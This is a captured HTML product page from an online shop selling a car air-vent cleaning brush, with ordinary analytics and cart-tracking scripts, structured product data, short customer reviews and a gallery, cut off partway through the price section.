

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cartlog.shop/car-a-c-vent-brush/
body_size: 151617
content:
<!doctype html>
<html lang="en-US" class="no-js" xmlns="http://www.w3.org/1999/html">
<head>
    <link rel="shortcut icon" href="//cartlog.shop/wp-content/uploads/2022/02/favicon.png"/>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, shrink-to-fit=no, minimal-ui">
    <style>
    

    </style>            <meta property="og:image" content="https://cartlog.shop/wp-content/uploads/2022/02/2334-c4a8a9.jpg"/>
            <meta property="og:image:width" content="768" />
            <meta property="og:image:height" content="768" />
        <title>Buy Vent Brush For the Car's A/C Online | Car Air Vent Cleaner</title>
            <meta name="description" content="Make your car vent dust free by ordering Car A/C Vent Brush. Give a quick sweep with our car AC vent cleaner. Offering fast shipping to the USA"/>
            <meta property="og:title" content="Buy Vent Brush For the Car's A/C Online | Car Air Vent Cleaner" />
            <meta property="og:description" content="Make your car vent dust free by ordering Car A/C Vent Brush. Give a quick sweep with our car AC vent cleaner. Offering fast shipping to the USA" />
            <meta name="keywords" content="Car A/C Vent Brush, buy Car A/C Vent Brush, Car, A/C, Vent, Brush"/>
            <meta property="og:image" content="https://cartlog.shop/wp-content/uploads/2022/02/2334-639264.jpg" />
            <meta property="og:type" content="product" />
            <meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel="alternate" type="application/rss+xml" title="Cartlog &raquo; Car A/C Vent Brush Comments Feed" href="https://cartlog.shop/car-a-c-vent-brush/feed/" />
<link rel='stylesheet' id='plp_single_css-css' href='//cartlog.shop/wp-content/plugins/adsbulkdiscounts/assets/css/single.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='vnc2_allstyle-css' href='https://cartlog.shop/wp-content/themes/el-greco/assets/css/allstyle.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='adstm-css' href='https://cartlog.shop/wp-content/themes/el-greco/style.css?ver=1.7.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://cartlog.shop/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cartlog.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://cartlog.shop/car-a-c-vent-brush/" />
<link rel='shortlink' href='https://cartlog.shop/?p=2334' />
<link rel="alternate" type="application/json+oembed" href="https://cartlog.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcartlog.shop%2Fcar-a-c-vent-brush%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cartlog.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcartlog.shop%2Fcar-a-c-vent-brush%2F&#038;format=xml" />
<meta property="og:image" content="https://cartlog.shop/wp-content/uploads/2022/02/2334-639264.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="1024" />    <script type="text/javascript">

        function fbc_send_event_server(name, params = {}, event = {}){
            let data = {
                'action'           : 'fbc_front',
                'fbc_handler'      : 'send_event',
                'fbc_handler_type' : 'ajaxPixel',
                'name'             : name,
                'params'           : params,
                'event'            : event,
                'sourceUrl'        : location.href
            };

            jQuery.ajax({
                type:"post",
                url: "https://cartlog.shop/wp-admin/admin-ajax.php",
                dataType: 'json',
                data: data,
                success:function( data ){
                    console.log(data);
                }
            });
        }
    </script>
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '738110484016693');
        fbq('track', 'PageView', {},
            { eventID : 'fbc1768975826'});
    </script>

<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=738110484016693&ev=PageView&noscript=1"
/></noscript>


<script type="text/javascript">

    window.addEventListener("load", function() {
        {
            window.fb_custom_events_down_upsell = false;
            let upsellCansel = function() {
                let cancelBtn = document.querySelector( '.box-up .action-close' );
                console.log( cancelBtn );
                if( cancelBtn ) {
                    cancelBtn.addEventListener( 'click', function(e) {
                        console.log( 'click', cancelBtn );
                        if( !window.fb_custom_events_down_upsell ) {
                                                    } else {
                                                    }
                        window.fb_custom_events_down_upsell = true;

                    });
                }
            }

            let waitForLoad = function() {
                jQuery(function($) {
                    $('body').on('cart:add cart:shipping', function (e) {
                        const EVENT_ID = 'fbc' + Date.now();
                        let cart = e.cart;
                        let order_id = e.info.order_id;
                        let items = cart.items;
                        let product_id = e.order.post_id;
                        let quantity = e.order.quantity;
                        if( !quantity )
                            quantity = 1;
                        let variation = false;
                        let total = 0.00;
                        if (e.order.variation.length > 0) {
                            for (let i in e.order.variation) {
                                if (!variation) {
                                    variation = e.order.variation[i].replace(':', '-');
                                } else {
                                    variation += '-' + e.order.variation[i].replace(':', '-');
                                }
                            }
                        }
                        let currency = cart.cur_payment_simbol;
                        if (items.length > 0) {
                            for (let i in items) {
                                if (items[i].order_id == order_id) {
                                    let price = parseFloat(items[i]._not_convert_salePrice);
                                    total = price * quantity;
                                }
                            }
                        }

                        let id = variation ? product_id + '-' + variation : product_id;

                        if( typeof id == 'string' )
                            id = id.substr( 0, 99 );

                            try{
                                fbq('track', 'AddToCart', {
                                 /*   'contents': [
                                        {'id': id, 'quantity': quantity}
                                    ],*/
                                    'content_ids' : [id],
                                    'content_type': 'product',
                                    'value': total,
                                    'currency': currency
                                }, {eventID: EVENT_ID});
                            }catch (e) {
                                console.log(e);
                            }
                        fbc_send_event_server('AddToCart', {
                           /* 'contents': [
                                id.toString()
                            ],*/
                            'content_ids' : [id],
                            'content_type': 'product',
                            'value': total,
                            'currency': currency
                        }, {event_id: EVENT_ID});
                                            });
                });
            };

            var id = setInterval(function () {
                if (typeof jQuery != "undefined") {
                    clearInterval(id);
                    upsellCansel();
                    waitForLoad();
                }
            }, 500)
        }
    });
</script>


<script type="text/javascript">

    window.addEventListener("load", function() {
        {
            var waitForLoad = function() {
                jQuery(function($) {
                    $('body').on('click', '.btn-proceed', function(e) {
                        console.log( 'click' );
                        e.preventDefault();
                        e.stopPropagation();

                        const EVENT_ID = 'fbc' + Date.now();

                        let cartObject = window.adsCart.cart();
                        let items = cartObject.items;
                        let content_request = [];
                        let content_ids_request = [];
                        let price = cartObject.cur_payment_price;
                        let currency = cartObject.cur_payment_simbol;
                        let excp = [""];

                       if( typeof excp  === 'object' && excp.length > 0 ) {
                           for( let i in items ) {
                               if( !excp.includes( items[i].post_id.toString() ) ){
                                   let var_id = gettingId( items[i] );
                                   var_id = gettingId( items[i] );
                                   content_ids_request.push( items[i].post_id );

                                   let id = ( var_id ) ? items[i].post_id + var_id : items[i].post_id;
                                   if( typeof id == 'string' )
                                       id = id.substr( 0, 99 );

                                   content_request.push( {
                                       'id' : id,
                                       'quantity' : items[i].quantity
                                   });
                               }
                           }
                            try{
                                fbq('track', 'InitiateCheckout', {
                                'contents'     : content_request,
                                'content_type' : 'product',
                                'value'        : price,
                                'currency'     : currency
                                },{eventID: EVENT_ID});
                                }catch (e) {
                                console.log(e);
                            }
                           fbc_send_event_server('InitiateCheckout', {
                               'contents'     : content_request,
                               'content_type' : 'product',
                               'value'        : price,
                               'currency'     : currency
                           }, {event_id: EVENT_ID});

                       }

                        
                       $(location).attr('href', $(e.target).attr('href'));
                    });
                });
            };

            var gettingId = function( item ) {
                if( item.variations.length > 0 ) {
                    let var_info = '';
                    for( let i in item.variations ) {
                        var_info += '-' + item.variations[i].prop_id + '-' + item.variations[i].sku_id;
                    }
                    return ( var_info != '' ) ? var_info : false;
                }
                return false;
            }

            var id = setInterval(function () {
                if (typeof jQuery != "undefined") {
                    clearInterval(id);
                    waitForLoad();
                }
            }, 500)
        }
    });
</script>

<script type="text/javascript">
    try{
fbq(
    'track',
    'ViewContent',
    {
        content_ids: ['2334'],
        content_name: 'Car A/C Vent Brush',
        content_type: 'product',
        value: 0.00,
        currency: 'USD'
    },
    { eventID : 'fbc1768975826'}
);
    }catch (e) {
        console.log(e);
    }
</script>



<script type="text/javascript">

    window.addEventListener("load", function() {
        {
            var waitForLoad = function() {
                jQuery(function($) {
                    $('body').on('click', function(e) {
                        const EVENT_ID = 'fbc' + Date.now();
                        if ($(e.target).hasClass('view_cart_btn')) {
                            e.preventDefault();
                            e.stopPropagation();
                            var cartObject = window.adsCart.cart(),
                                orders = cartObject.orders,
                                total = cartObject.cur_payment_price;
                                cur = cartObject.cur_payment_simbol;
                            var cartIds = [];
                            $.each(orders, function(index, value) {
                                if (typeof value.variation_id != 'undefined'
                                        && !cartIds.includes(value.post_id + '-' + value.variation_id)) {
                                        cartIds.push(value.post_id + '-' + value.variation_id);
                                }else if(!cartIds.includes(value.post_id)){
                                    cartIds.push(value.post_id);
                                }
                            });
                            try{

                            fbq('track', 'ViewCart', {
                                content_ids: cartIds,
                                content_name: "Car A/C Vent Brush",
                                content_type: 'product',
                                content_category: 'Vehicles & Parts > Vehicle Parts & Accessories',
                                value: total,
                                currency: cur
                            },
                                {eventID: EVENT_ID});
                            }catch (e) {
                                console.log(e);
                            }
                            fbc_send_event_server('ViewCart', {
                                content_ids: cartIds,
                                content_name: "Car A/C Vent Brush",
                                content_type: 'product',
                                content_category: 'Vehicles & Parts > Vehicle Parts & Accessories',
                                value: total,
                                currency: cur
                            },
                                {event_id: EVENT_ID});
                            $(location).attr('href', $(e.target).attr('href'));
                        }
                    });
                });
            };

            var id = setInterval(function () {
                if (typeof jQuery != "undefined") {
                    clearInterval(id);
                    waitForLoad();
                }
            }, 500)
        }
    });
</script>
    <style></style>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-220451692-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-220451692-1');
</script>

<meta name="p:domain_verify" content="d8e79a1ce77f67406395b8cffbf7d0da"/>

<meta name="facebook-domain-verification" content="usjpm84ns1r74gxa4pniokgfoyud5i" /><style rel="stylesheet">
:root{
    --main-menu-hover:rgb(219, 122, 31);
    --buttons-default:rgb(219, 122, 31);
    --buttons-default-hover:rgb(196, 95, 0);
    --link-default:rgb(219, 122, 31);
    --link-default-hover:rgb(196, 95, 0);
    --tp-cart-pay-btn-color:rgb(219, 122, 31);
    --tp-cart-pay-btn-color-hover:rgb(196, 95, 0);
    --tp-price-color:#444;
    --tp-discount-bg-color:rgb(255, 178, 88);
    --tp-last-chance-color:#444;
    --tp-sale-badge-color:#008fd3;
    --tp-star-color:rgb(255, 178, 88);
        --tp-404-bgr:url(images/404.jpg);
    --footer-background-color:#222;
    --footer-text-color:#eee;
    --footer-title-color:#b7b7b7;
    --footer-links-color:#eee;
    --footer-links-color-hover:#b7b7b7;
    --footer-copyright-color:#dadada;
    --tp-irecommend-color:#5698D5;
    --slider-home-fs-desk:60px;
    --slider-home-fs-mob:30px;
    --tp-home-buttons-color:rgb(219, 122, 31);
    --tp-home-buttons-color-hover:rgb(196, 95, 0);
    --tp-home-buttons-text-color:#fff;
    --tp-home-buttons-text-color-hover:#fff;
    --tp-home-video-btn-color:rgb(255, 255, 255);
    --tp-instock-color:#50c450;
    --tp-outofstock-color:#d93025;
    --tp-home-video-btn-color-hover:rgb(196, 95, 0);
    --features-bgr-color:#f7f7f8;
    --features-title-color:#444444;
    --features-text-color:#444444;
    --tp-header-bgr:#fff;
    --tp-header-color:#444;
    --tp-header-color-hover:#676767;
    --tp-menu-bgr:#f5f5f5;
    --tp-menu-color:#444;
    --tp-menu-color-hover:#676767;
    --home-bgr-deals:#fff;
    --home-bgr-arrived:#EEF6F6;
    --home-bgr-trending:#fff;
    --home-bgr-featured:#fff;
    --single-bgr-recs:#f6f6f7;
}

.logo span,.mainhead.fixed_header .logo span,.fixed_header .logo span,.menu_hovered .mainhead .logo span {color: #333!important;}
</style>        <link rel="preload" href="https://cartlog.shop/wp-content/themes/el-greco/webfonts/Roboto-Regular-webfont.woff" as="font" type="font/woff" crossorigin>
        <link rel="preload" href="https://cartlog.shop/wp-content/themes/el-greco/webfonts/Roboto-Medium-webfont.woff" as="font" type="font/woff" crossorigin>
        <link rel="preload" href="https://cartlog.shop/wp-content/themes/el-greco/webfonts/Roboto-Bold-webfont.woff" as="font" type="font/woff" crossorigin>
    

    <script>
        ajaxurl = 'https://cartlog.shop/wp-admin/admin-ajax.php';
    </script>
    
</head>
<body class="product-template-default single single-product postid-2334 flash js-items-lazy-load underlay single_underlay only_more mob_2_per_row is_add_btn_sticky header1 js-show-pre-selected-variation " >
<div class="header">
    <div class="header_cont">
        <div class="container">
            <div class="header_flex">
                <div class="logo">
                    <a href="https://cartlog.shop"><img src="//cartlog.shop/wp-content/uploads/2022/02/logoheader-variosly-02.svg" alt=""/></a>
                </div>
                <div class="search_form">
                    <form action="https://cartlog.shop">
                        <div class="search_plate">
                            <div class="search_cont">
                                <input class="js-autocomplete-search" autocomplete="off" name="s"
                                       type="text" value="" placeholder="What are you looking for?" />
                                <span class="search_cross">×</span>
                                <span class="search_submit"><i class="icon-scope"></i></span>
                            </div>
                        </div>
                    </form>
                </div>

                <div class="upheader">

                                                                        <a class="img_link usericon_cont" href="https://cartlog.shop/userlogin">
                                <i class="icon-user"></i> Log in                            </a>
                                                <div class="cart">
        <a class="img_link carticons" href="https://cartlog.shop/cart">
            <i class="icon-basket"></i>
            <span style="display:none" class="count_item" data-cart="quantity"></span>
        </a>
    </div>
    
	                </div>
                <div class="fixed_burger">
                    <i></i>
                    <i></i>
                    <i></i>
                </div>
            </div>
        </div>

        <div class="mainmenu_cont">
            <div class="container">
                <div class="mainmenu" data-more="More" data-home="https://cartlog.shop">
                    <ul><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76"><a href="https://cartlog.shop/best-sellers/">Best Sellers</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://cartlog.shop/new-arrivals/">New Arrivals</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-77"><a href="https://cartlog.shop/car-accessories/">Car Accessories</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://cartlog.shop/gadgets-electronics/">Gadgets &amp; Electronics</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79"><a href="https://cartlog.shop/home-kitchen/">Home &amp; Kitchen</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://cartlog.shop/kids-babies/">Kids &amp; Babies</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82"><a href="https://cartlog.shop/pet-supplies/">Pet Supplies</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83"><a href="https://cartlog.shop/sports-outdoors/">Sports &amp; Outdoors</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84"><a href="https://cartlog.shop/toys-games/">Toys &amp; Games</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-85"><a href="https://cartlog.shop/women-s-fashion/">Women&#8217;s Fashion</a></li></ul>                </div>
            </div>
        </div>
        <div class="mainmenu_adap_cont" data-all="All">
            <div class="to_search">
                <i class="icon-scope"></i> <span>Search</span>
            </div>
            <div class="mainmenu_adap"></div>
            <span class="back_menu_level"></span>
            <span class="close_adap_menu ani_cross"></span>
            <div class="adap_menu_footer"></div>
        </div>
    </div>
</div>
<div id="sidebar">
    <div class="sidebar-wrapper" id="sidebar-wrapper" data-see="See All" data-shop="Shop">
        <div class="adap_menu_header"></div>
        <div class="sidebar-close">×</div>
    </div>
</div>


<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"Organization","name":"cartlog.shop","url":"cartlog.shop","logo":"\"\/\/cartlog.shop\/wp-content\/uploads\/2022\/02\/logoheader-variosly-02.svg\"","contactPoint":{"@type":"ContactPoint","contactType":"customer support","email":"support@cartlog.shop","url":"cartlog.shop"},"sameAs":["https:\/\/www.facebook.com\/Cartlog-103119588974388","https:\/\/www.instagram.com\/cartlog.shop\/","https:\/\/twitter.com\/cartlogshop","https:\/\/www.youtube.com\/channel\/UCkyI80-3Bo_P2UgA_2tn2og"]}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"WebSite","url":"cartlog.shop","potentialAction":{"@type":"SearchAction","target":"cartlog.shop\/?s={s}","query-input":"required name=s"}}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"Product","name":"Car A\/C Vent Brush","image":"https:\/\/cartlog.shop\/wp-content\/uploads\/2022\/02\/2334-c4a8a9.jpg","description":"Make your car vent dust free by ordering Car A\/C Vent Brush. Give a quick sweep with our car AC vent cleaner. Offering fast shipping to the USA","sku":"1","category":"Car Accessories","mpn":"2334","brand":{"@type":"Organization","name":"cartlog.shop"},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Amber Douglas"},"reviewBody":"It looks very good quality. Very happy with the purchase, highly recommended!"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5"},"author":{"@type":"Person","name":"Frank Carr"},"reviewBody":"Very good quality. Fast delivery.\r\n"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Finn Braun"},"reviewBody":" was packed very well. very cool... came fast. recommend.\r\n"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5"},"author":{"@type":"Person","name":"\u0393\u03bb\u03b1\u03cd\u03ba\u03bf\u03c2 \u039a\u03bf\u03c5\u03bd\u03c4\u03bf\u03c5\u03c1\u03b9\u03ce\u03c4\u03b7\u03c2"},"reviewBody":"thanks,  is amazing!"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5"},"author":{"@type":"Person","name":"Kevin Michaud"},"reviewBody":"Thanks! High-quality product! Definitely recommend!\r\n"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Ruth Wade"},"reviewBody":"Car A\/C Vent Brush is awesome, you have my 100% positive feedback"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Reinout Hofman"},"reviewBody":"Cheapest price for Car A\/C Vent Brush is nicely combined with its top quality. This is really great that such stores exist"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Madison Grant"},"reviewBody":" arrived in time. nice purchase, no comments, just recommend "},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Milena K\u00f6hler"},"reviewBody":"Great product and price"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"\u039c\u03cc\u03c8\u03bf\u03c2 \u0396\u03ad\u03c1\u03b2\u03b1\u03c2"},"reviewBody":" matches description. Made of fine material. Price is not bad.\r\n"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Consuelo Rom\u00e1n"},"reviewBody":"Very nice product. five stars seller, thanks."},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5"},"author":{"@type":"Person","name":"Donald Grant"},"reviewBody":"Delighted with this . Great quality and quick delivery.\r\n"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5"},"author":{"@type":"Person","name":"Zachary Garrett"},"reviewBody":"High quality product. Color is great! Product arrived in time!\r\n"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":4.5999999999999996447286321199499070644378662109375,"reviewCount":13},"offers":{"@type":"Offer","url":"https:\/\/cartlog.shop\/car-a-c-vent-brush\/","priceCurrency":"USD","price":"14.99","priceValidUntil":"2026-02-20","name":"Car A\/C Vent Brush","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition"}}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"CreativeWork","keywords":"Car A\/C Vent Brush, buy Car A\/C Vent Brush, Car, A\/C, Vent, Brush"}</script>

    <div class="single">
        <div class="container">
            <div class="breadcrumbs">
                <div class="pr-breadcrumbs" ><a href="https://cartlog.shop/">Home</a><span class="bread_sep">/</span><span><a  href="https://cartlog.shop/car-accessories/">Car Accessories</a></span></div><!-- .breadcrumbs -->
    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/cartlog.shop\/","name":"Home"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/cartlog.shop\/car-accessories\/","name":"Car Accessories"},"position":2},{"@type":"ListItem","item":{"@id":"\/car-a-c-vent-brush\/","name":"Car A\/C Vent Brush"},"position":3}]}    </script>             </div>
            <div class="single_split"  data-id="2334" data-mediaimg="https://cartlog.shop/wp-content/uploads/2022/02/2334-c4a8a9.jpg">
                <div class="single_splitL">
                    
    <div class="single_slide_cont  ">
        <div class="single_slide">
            <div class="item_slider" data-video="first">
                <div class="item"><div class="itembgr" data-img="https://cartlog.shop/wp-content/uploads/2022/02/2334-c4a8a9.jpg"  data-zoom-image="https://cartlog.shop/wp-content/uploads/2022/02/2334-c4a8a9.jpg"><img data-lazy="https://cartlog.shop/wp-content/uploads/2022/02/2334-c4a8a9.jpg" alt="Car A/C Vent Brush" title="Car A/C Vent Brush Car Accessories"/></div></div><div class="item"><div class="itembgr" data-img="https://cartlog.shop/wp-content/uploads/2022/02/2334-220a36.jpg"  data-zoom-image="https://cartlog.shop/wp-content/uploads/2022/02/2334-220a36.jpg"><img data-lazy="https://cartlog.shop/wp-content/uploads/2022/02/2334-220a36.jpg" alt="Car A/C Vent Brush Car Accessories  " title="Car A/C Vent Brush Car Accessories"/></div></div><div class="item"><div class="itembgr" data-img="https://cartlog.shop/wp-content/uploads/2022/02/2334-c3192c.jpg"  data-zoom-image="https://cartlog.shop/wp-content/uploads/2022/02/2334-c3192c.jpg"><img data-lazy="https://cartlog.shop/wp-content/uploads/2022/02/2334-c3192c.jpg" alt="Car A/C Vent Brush Car Accessories  " title="Car A/C Vent Brush Car Accessories"/></div></div><div class="item"><div class="itembgr" data-img="https://cartlog.shop/wp-content/uploads/2022/02/2334-36f402.jpg"  data-zoom-image="https://cartlog.shop/wp-content/uploads/2022/02/2334-36f402.jpg"><img data-lazy="https://cartlog.shop/wp-content/uploads/2022/02/2334-36f402.jpg" alt="Car A/C Vent Brush Car Accessories  " title="Car A/C Vent Brush Car Accessories"/></div></div><div class="item"><div class="itembgr" data-img="https://cartlog.shop/wp-content/uploads/2022/02/2334-45a813.jpg"  data-zoom-image="https://cartlog.shop/wp-content/uploads/2022/02/2334-45a813.jpg"><img data-lazy="https://cartlog.shop/wp-content/uploads/2022/02/2334-45a813.jpg" alt="Car A/C Vent Brush Car Accessories  " title="Car A/C Vent Brush Car Accessories"/></div></div><div class="item"><div class="itembgr" data-img="https://cartlog.shop/wp-content/uploads/2022/02/2334-b5349e.jpg"  data-zoom-image="https://cartlog.shop/wp-content/uploads/2022/02/2334-b5349e.jpg"><img data-lazy="https://cartlog.shop/wp-content/uploads/2022/02/2334-b5349e.jpg" alt="Car A/C Vent Brush Car Accessories  " title="Car A/C Vent Brush Car Accessories"/></div></div>            </div>
        </div>
        <div class="single_showroom">
                        <img style="display:none;" class="makezoom" data-lazy="https://cartlog.shop/wp-content/uploads/2022/02/2334-c4a8a9-640x640.jpg" data-zoom-image="https://cartlog.shop/wp-content/uploads/2022/02/2334-c4a8a9.jpg" alt=""/>
            <div class="slider-next"></div>
            <div class="slider-prev"></div>
            <div class="play_video_showroom"></div>
        </div>
    </div>
	                </div>
                <div class="single_splitR">
                    <form id="form_singleProduct" action=""  method="POST" class="cart-form"><input type="hidden" name="post_id" value="2334"><input type="hidden" name="currency" value="USD"><input type="hidden" name="_price" value="0.00"><input type="hidden" name="_price_nc" value="0.00"><input type="hidden" name="_save" value=""><input type="hidden" name="_save_nc" value=""><input type="hidden" name="stock" value="43"><input type="hidden" name="savePercent" value=""><input type="hidden" name="_salePrice" value="14.99"><input type="hidden" name="_salePrice_nc" value="14.99"><input type="hidden" name="price" value=""><input type="hidden" name="salePrice" value="US $14.99"><input type="hidden" name="save" value=""><input type="hidden" name="currency_shipping" value="USD"><input type="hidden" name="variation_default" value="lowest_price">                    
    <div class="item_adap_slider">
        <div class="item_adap_slider_cont">
            <div class="item"><div class="itembgr"><img  src="https://cartlog.shop/wp-content/uploads/2022/02/2334-c4a8a9-640x640.jpg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://cartlog.shop/wp-content/uploads/2022/02/2334-220a36-640x640.jpg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://cartlog.shop/wp-content/uploads/2022/02/2334-c3192c-640x640.jpg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://cartlog.shop/wp-content/uploads/2022/02/2334-36f402-640x640.jpg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://cartlog.shop/wp-content/uploads/2022/02/2334-45a813-640x640.jpg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://cartlog.shop/wp-content/uploads/2022/02/2334-b5349e-640x640.jpg" alt=""/></div></div>        </div>
            </div>
                        <h1 class="h4" itemprop="name">Car A/C Vent Brush</h1>
                    <div class="rate_flex">
                        <div class="rate"><div class="starscont"><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:60%"></u></span></div> <div class="call-item toreview"> <span class=""><u>13 Reviews</u></span></div></div></div>                                <div class="single-socs">
                                    <div class="sharePopup"><div class="share-btn socs whitesocs"></div></div>
                                </div>
                                                </div>
                    <div class="meta">
                        <div class="price_save_flex">
                            <div class="priceflex">
                                <div class="newprice" data-productPriceBox="salePrice">
                                    <span data-singleProduct="savePrice" class="price color-orange color-custom cz_price_text_color"></span>
                                </div>
                                <div class="oldprice" data-singleProductBox="price">
                                    <span data-singleProduct="price"></span>
                                </div>
                            </div>
                                                            <div class="yousave_block" data-singleProductBox="savePercent" style="display:none;">
                                    You save                                    <span data-singleproduct="savePercent"></span> (<span data-singleproduct="save"></span>)
                                </div>
                                                    </div>
                        <div style="display:none;">
